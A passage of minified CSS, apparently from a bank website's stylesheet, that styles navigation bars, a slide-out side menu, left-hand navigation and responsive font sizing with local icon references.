.search-bar .search-bar-inner,.campaign header .sub-header .sub-nav,.campaign header .tertiary-header>.tertiary-nav,.campaign main .title-bar .title-inner,.campaign section .section-inner,.mega-menu-wpr .campaign .mega-menu-nav,.nav-bar .campaign .nav-inner,.slideout .campaign .slideout-inner,.ui-autocomplete .campaign .ui-menu-item,footer .campaign .footer-inner,footer .fat-footer .campaign .fat-footer-inner,footer .main-footer .campaign .main-footer-inner,header #nav-header .campaign nav,header .campaign #header,header .campaign .tertiary-header>.tertiary-nav,header .search-bar .campaign .search-bar-inner,header .sub-header .campaign .sub-nav,main .title-bar .campaign .title-inner,section .campaign .section-inner{max-width:960px!important}.mega-menu-wpr .popup .mega-menu-nav,.nav-bar .popup .nav-inner,.popup .inner-wpr,.popup .mega-menu-wpr .mega-menu-nav,.popup .nav-bar .nav-inner,.popup .slideout .slideout-inner,.popup .ui-autocomplete .ui-menu-item,.popup footer .fat-footer .fat-footer-inner,.popup footer .footer-inner,.popup footer .main-footer .main-footer-inner,.popup header #header,.popup header #nav-header nav,.popup header .search-bar .search-bar-inner,.popup header .sub-header .sub-nav,.popup header .tertiary-header>.tertiary-nav,.popup main .title-bar .title-inner,.popup section .section-inner,.slideout .popup .slideout-inner,.ui-autocomplete .popup .ui-menu-item,footer .fat-footer .popup .fat-footer-inner,footer .main-footer .popup .main-footer-inner,footer .popup .footer-inner,header #nav-header .popup nav,header .popup #header,header .popup .tertiary-header>.tertiary-nav,header .search-bar .popup .search-bar-inner,header .sub-header .popup .sub-nav,main .title-bar .popup .title-inner,section .popup .section-inner{max-width:100%}main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:block}main .title-bar{z-index:1}@media (max-width:639px){main .title-bar{min-height:0;margin-bottom:0}}main .title-bar .title-inner .page-title{margin-bottom:0}.columns-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.columns-wpr .leftnav-column{width:100%;max-width:350px;margin-right:45px}.columns-wpr .leftnav-column .leftnav-btn{display:none}@media (max-width:768px){.columns-wpr,.columns-wpr .leftnav-column .leftnav-btn{display:block}.columns-wpr .leftnav-column{margin-bottom:15px}.columns-wpr .leftnav-column .leftnav-menu{display:none}}header[data-loc=personal-banking]+.side-menu .side-menu-link{display:block}.is-sticky .nav-bar{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15)}.is-sticky .nav-bar.breadcrumb-true .breadcrumb-wpr{padding-top:10px!important}.is-sticky .nav-bar.breadcrumb-true .nav-inner{padding-top:10px!important;padding-bottom:10px!important}.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:1.8rem;line-height:2.7rem;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:639px) and (max-width:1200px){.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:2.4rem;line-height:3rem}}.nav-bar.anchor-exist{-webkit-box-shadow:none;box-shadow:none}.nav-bar .nav-inner{padding-top:15px;padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nav-bar .nav-inner .nav-btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:40px;width:40px;margin-right:15px;border:1px solid #006AC3;display:inline-block;position:relative;cursor:pointer}.nav-bar .nav-inner .nav-btn:before{content:url(../images/ui/ui-menu-blue.svg);width:23px;display:inline-block;position:absolute;top:10px;left:8px;line-height:0;font-size:0}.nav-bar .nav-inner .nav-btn span{display:none!important}.nav-bar .nav-inner .nav-location,.nav-bar .nav-inner .page-title{display:inline-block;margin:0;vertical-align:bottom}@media (max-width:768px){.nav-bar{height:auto;min-height:auto}.nav-bar .nav-inner .nav-btn{display:none}}.leftnav-menu ul.link-list ul>li.dropdown,.side-menu ul.link-list ul>li.dropdown{min-height:48px}.side-menu{position:fixed;top:0;padding-bottom:0;width:370px;height:100%;z-index:600;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:visibility .3s,-webkit-transform .3s;-o-transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s,-webkit-transform .3s;visibility:hidden;overflow:visible;-webkit-box-shadow:3px 0 5px 0 rgba(0,0,0,.3);box-shadow:3px 0 5px 0 rgba(0,0,0,.3)}.hc-offcanvas-nav li.level-open>.nav-wrapper,.side-menu.open{visibility:visible}.side-menu :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.side-menu.fixed{position:fixed;top:0!important;padding-bottom:0!important}.side-menu.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.side-menu .side-menu-inner{position:relative;overflow-x:hidden;overflow-y:scroll;height:100%;background:#252525;color:#fff}@media (max-width:768px){.side-menu{position:fixed;display:inline-block;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:270px;padding-bottom:0!important;-webkit-box-shadow:-3px 0 5px 0 rgba(0,0,0,.3);box-shadow:-3px 0 5px 0 rgba(0,0,0,.3)}}.side-menu .side-menu-close{position:absolute;top:20px;right:12px;display:inline-block;height:20px;width:20px;background:0 0;border:none;padding:0;margin:0;cursor:pointer;float:right}.side-menu .side-menu-close img{position:absolute;top:0;left:0;height:20px;width:20px}.side-menu .side-menu-top{width:100%;height:60px;padding:0 12px;background:#444;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:none;position:relative}@media (max-width:768px){.side-menu .side-menu-close{top:20px;left:12px}.side-menu .side-menu-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.side-menu .side-menu-top .side-menu-search{width:100%;display:block;height:50px}.side-menu .side-menu-top .side-menu-search form{position:relative}.side-menu .side-menu-top .side-menu-search input[type=text].open{right:45px;width:calc(100% - 40px)}.side-menu .side-menu-top .side-menu-search input[type=text]{position:absolute;right:1000px;float:left;width:0;border:none;background-color:#c4c8cc;height:40px;padding:10px;vertical-align:top;color:#252525}.side-menu .side-menu-top .side-menu-search input[type=text]::-webkit-input-placeholder{color:#252525}.side-menu .side-menu-top .side-menu-search input[type=text]:-moz-placeholder{color:#252525;opacity:1}.side-menu .side-menu-top .side-menu-search input[type=text]::-moz-placeholder{color:#252525;opacity:1}.side-menu .side-menu-top .side-menu-search input[type=text]:-ms-input-placeholder{color:#252525}.side-menu .side-menu-top .side-menu-search .search-btn{float:right;height:50px;width:40px;border:0;border-radius:0;background:0 0;text-align:center}.side-menu .side-menu-top .side-menu-search .search-btn img{height:30px;width:30px}.side-menu .side-menu-other-sites{display:none}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle{padding:12px;border-top:1px solid #585858;border-bottom:1px solid #585858;width:100%}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle.collapsed:after,.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle.collapsed:before,.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle:after,.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle:before{content:url(../images/ui/ui-collapse-white.svg);margin-top:12px;width:13px;font-size:0;line-height:0;position:absolute;height:1px;right:12px}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle.collapsed:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.side-menu .side-menu-other-sites .other-sites-dropdown button.other-sites-toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.side-menu .side-menu-other-sites .other-sites-dropdown #side-menu-other-sites-content ul li{border-bottom:1px solid #585858}.side-menu .side-menu-other-sites .other-sites-dropdown #side-menu-other-sites-content ul li a{margin:0 12px;padding:12px 0}.side-menu .side-menu-lob{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.side-menu .side-menu-lob .lob-dropdown{width:100%}.side-menu .side-menu-lob .lob-dropdown .lob-toggle{display:block;width:100%;padding:20px 12px;border:none;background:0 0;color:#fff;text-align:left;text-transform:uppercase;font-size:1.4rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:1.6rem}}.side-menu .side-menu-lob .lob-dropdown .lob-toggle:before{content:url(../images/ui/ui-chevron-down-white.svg);width:12px;margin-right:15px;display:inline-block;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.side-menu .side-menu-lob .lob-dropdown .lob-toggle:focus{outline-offset:-5px}.side-menu .side-menu-lob .lob-dropdown .lob-toggle.collapsed:before{content:url(../images/ui/ui-chevron-down-white.svg);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{padding-left:30px;padding-right:30px;font-size:1.4rem;text-transform:uppercase;border-bottom:solid 1px #7c7f81;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a:after{content:url(../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right;position:absolute;right:0}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li:first-child a{border-top:1px solid #7c7f81}.side-menu ul{margin:0}.side-menu ul li button{line-height:2.4rem;border:none}.side-menu ul li button:focus{outline-offset:-5px}.side-menu ul li a{color:#fff;line-height:2.4rem;font-size:1.4rem;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul li a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul li a{font-size:1.6rem}}.side-menu ul.link-list ul>li{background-color:#444}.side-menu ul.link-list ul>li:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu ul.link-list ul>li:hover:not(.dropdown){background-color:#fae487}.side-menu ul.link-list ul>li.dropdown:after{content:"";position:absolute;display:inline-block;width:calc(100% - 24px);height:1px;background-color:#7c7f81;top:inherit;bottom:0;margin:0 12px}.side-menu ul.link-list ul>li>.dropdown-link:hover,.side-menu ul.link-list ul>li>button:hover{background-color:#fae487!important;color:#252525!important}.side-menu ul.link-list ul>li:last-child.dropdown:after{content:none}.side-menu ul.link-list ul>li>button:hover:after,.side-menu ul.link-list ul>li>button:hover:before{content:url(../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list ul>li.active-open{background-color:#6f6f6f}.side-menu ul.link-list ul>li.active-open:last-child.dropdown:after{content:""}.side-menu ul.link-list ul>li.active-open>.dropdown-link{color:#fff}.side-menu ul.link-list ul>li.active-open:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu ul.link-list ul>li.active-open.dropdown:after{background-color:#585858}.side-menu ul.link-list ul>li.active-open>.dropdown-link:hover,.side-menu ul.link-list ul>li.active-open>button:hover{background-color:#fae487;color:#252525!important}.side-menu ul.link-list ul>li.active-open a{border-bottom:solid 1px #585858}.side-menu ul.link-list ul>li a{border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li{background-color:#6f6f6f}.side-menu ul.link-list ul>li ul>li.dropdown:after{background-color:#585858}.side-menu ul.link-list ul>li ul>li>a{border-bottom:solid 1px #585858}.side-menu ul.link-list ul>li ul>li:first-of-type a{border-top:solid 1px #585858!important}.side-menu ul.link-list ul>li ul>li.active-open{background-color:#b3b3b3}.side-menu ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li.active-open button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li.active-open>a,.side-menu ul.link-list ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.side-menu ul.link-list ul>li ul>li ul>li{background-color:#b3b3b3}.side-menu ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li ul>li button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li:first-of-type a{border-top:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)!important}.ios10andless .side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.side-menu ul.link-list ul>li ul>li ul>li ul>li,.side-menu ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list li{position:relative;margin:0}.side-menu ul.link-list li.dropdown>.lvl-toggle{display:block;position:relative;width:100%;margin:0;padding:12px;background-color:transparent;font-size:1.4rem;text-align:left}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:1.6rem}}.side-menu ul.link-list li.dropdown>.lvl-toggle:after,.side-menu ul.link-list li.dropdown>.lvl-toggle:before{content:url(../images/ui/ui-collapse-white.svg);width:13px;height:1px;top:12px;font-size:0;right:12px;position:absolute;line-height:0}.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:11px}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:13px}}.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:calc(11px + (13 - 11) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:13px}}.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:after{content:"";background-image:url(../images/ui/ui-collapse-white.svg);background-size:13px 1px;right:12px;top:15px}.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after,.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after{content:"";background-image:url(../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list li.dropdown.active-open>.lvl-toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.side-menu ul.link-list li.dropdown>.dropdown-link{margin:0;padding:12px;display:block;border:none;text-decoration:none}.side-menu ul.link-list li.dropdown>.dropdown-link+.lvl-toggle{width:40px;height:47px;position:absolute;top:0;right:0}.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after,.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:before{content:url(../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after{content:"";background-image:url(../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list li>a:not(.btn){display:block;margin:0 12px;padding:12px 0}.side-menu ul.link-list li>a:not(.btn).active:before{content:"";display:block;width:8px;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:-12px}.side-menu ul.link-list li>a:not(.btn).active.dropdown-link:before{left:0}.side-menu ul.link-list li:last-child>a:not(.btn),.side-menu ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.side-menu ul.link-list li .input-wpr{padding:0 12px}.side-menu ul.link-list li .location-flag{width:42px;margin-right:15px}.side-menu ul.link-list .inner-list{display:none}.side-menu ul.link-list .inner-list>li a{margin-left:12px}.side-menu ul.link-list .lvl-root-menu{background-color:#1e1e1e}.side-menu ul.link-list .lvl-root-menu a{margin:0!important}.side-menu ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{display:block;width:100%;padding:12px!important;border:none;background:0 0;color:#fff;text-align:left;text-transform:uppercase;font-size:1.4rem;line-height:24px;overflow:hidden}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list .lvl-root a,.campaign .side-menu ul.link-list .lvl-root-articles a,.campaign .side-menu ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list .lvl-root a,.campaign .side-menu ul.link-list .lvl-root-articles a,.campaign .side-menu ul.link-list .lvl-root-menu a{font-size:1.6rem}}.side-menu ul.lvl-one>li>button{text-transform:uppercase}.side-menu ul.lvl-one>li>a{text-transform:uppercase;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.lvl-one.root-menu-links>li>a,.leftnav-menu ul.lvl-one.root-menu-links>li>button,.side-menu ul.lvl-one.root-menu-links>li>a,.side-menu ul.lvl-one.root-menu-links>li>button,header #header .header-content .secure-btn a,header .sub-header.olb .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{text-transform:none}.side-menu ul.lvl-one>li>a:after{content:url(../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right}.side-menu ul.lvl-one>li>a:hover:after{content:url(../images/ui/ui-external-arrow-right-black.svg)}.side-menu .multi-root-non-ext>li>ul.lvl-one>li>a:after,.side-menu .multi-root-non-ext>li>ul.lvl-one>li>a:hover:after,.side-menu ul.lvl-one.root-menu-links>li>a:after,.side-menu ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.side-menu .side-menu-link{display:none;margin:20px 12px}.side-menu .side-menu-link .side-menu-promotions-link>a{color:#fff;display:block;width:100%;text-align:center;border:1px solid #979797;padding:10px}.side-menu .side-menu-link .side-menu-promotions-link>a:-moz-focusring{outline:#fff dotted 1px}.side-menu .side-menu-link .side-menu-promotions-link>a:before{content:"";display:inline-block;height:10px;width:10px;background-color:#fedf01;border-radius:50%;margin-right:7px}.side-menu .side-menu-link .side-menu-adchoices-link>a{background:#000;font-size:1.4rem;line-height:2.2rem;color:#fff;display:block;width:100%;text-align:center;padding:20px 0}.side-menu .side-menu-link .side-menu-adchoices-link>a:-moz-focusring{outline:#fff dotted 1px}.side-menu .side-menu-link .side-menu-adchoices-link>a:after{content:url(../images/icons/icon-adchoices.svg);height:9px;width:9px;background:0 0;margin-left:5px;border-radius:0;vertical-align:middle}.side-menu .side-menu-secondary-menu{padding:0 12px;margin-top:20px;border-top:solid 1px #404040}.side-menu .side-menu-secondary-menu .secondary-menu-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #979797}.side-menu .side-menu-secondary-menu .secondary-menu-nav li{margin:0;width:50%;text-align:center;display:inherit}.side-menu .side-menu-secondary-menu .secondary-menu-nav li:first-child{margin-right:3px}.side-menu .side-menu-secondary-menu .secondary-menu-nav li:last-child{margin-left:3px}.side-menu .side-menu-secondary-menu .secondary-menu-nav li a{width:100%;text-align:center;padding:15px 0}.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{width:20px;height:20px;display:inline-block;vertical-align:text-bottom;margin-right:10px}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active{position:relative;overflow:hidden}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active:before{content:url(../images/ui/ui-tab-selected.svg);height:3px;width:200px;position:absolute;bottom:0;left:0;line-height:0;font-weight:0}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active a:-moz-focusring{outline:#000 dotted 1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels{height:auto;margin-top:-1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels .menu-panel{display:none}.side-menu .side-menu-secondary-menu #side-menu-contact-list li{display:block;padding:18px 8px;margin:0;border-bottom:1px solid #585858;color:#fff;font-size:1.4rem;line-height:2.4rem;overflow:inherit}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:calc(1.4rem + (18 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:calc(1.4rem + (18 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:1.8rem;line-height:2.7rem}}.side-menu .side-menu-secondary-menu #side-menu-contact-list li.phone-link{padding-left:43px!important}.side-menu .side-menu-secondary-menu #side-menu-contact-list li.phone-link:before{left:8px}.side-menu .side-menu-secondary-menu #side-menu-contact-list li:last-child{border-bottom:none}.side-menu .side-menu-secondary-menu #side-menu-language li a{padding:18px 0 18px 8px!important;margin:0!important;border-bottom:solid 1px #585858}.side-menu .side-menu-secondary-menu #side-menu-language li a img{width:42px;margin-right:15px}.side-menu .side-menu-secondary-menu #side-menu-language li a.active:after{content:url(../images/ui/ui-checkmark-green.svg);float:right;display:inline-block;width:11px;height:10px}.side-menu .side-menu-secondary-menu #side-menu-language li:last-child a{border-bottom:none}.leftnav-btn{padding:15px 0}.leftnav-btn button{display:block;position:relative;vertical-align:middle}.leftnav-btn button:before{content:url(../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.leftnav-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006AC3}.leftnav-menu ul{margin:0}.leftnav-menu ul li button{color:#006AC3;line-height:2.4rem;border:none}.leftnav-menu ul li button:focus{outline-offset:-5px}.leftnav-menu ul li a{color:#006AC3;line-height:2rem;font-size:1.4rem;position:relative}.leftnav-menu>.lvl-root-menu{padding:15px 20px;font-size:1.4rem;line-height:24px;border-bottom:solid 1px #E0E0E0}@media (min-width:639px) and (max-width:1200px){.leftnav-menu>.lvl-root-menu{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.leftnav-menu>.lvl-root-menu{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .leftnav-menu>.lvl-root-menu{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .leftnav-menu>.lvl-root-menu{font-size:1.6rem}}.leftnav-menu ul.link-list ul>li.dropdown:after{content:"";position:absolute;display:inline-block;width:calc(100% - 40px);height:1px;background-color:#E0E0E0;top:inherit;bottom:0;margin:0 20px}.leftnav-menu ul.link-list ul>li>button:hover{text-decoration:underline}.hc-offcanvas-nav .nav-content>.nav-close a,.hc-offcanvas-nav li:not(.custom-content) a,.hc-offcanvas-nav li:not(.custom-content) a:hover,.leftnav-menu ul.link-list li>a:not(.btn).active:hover,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a:hover{text-decoration:none}.leftnav-menu ul.link-list ul>li.active-open{background-color:#F3F4F5}.leftnav-menu ul.link-list 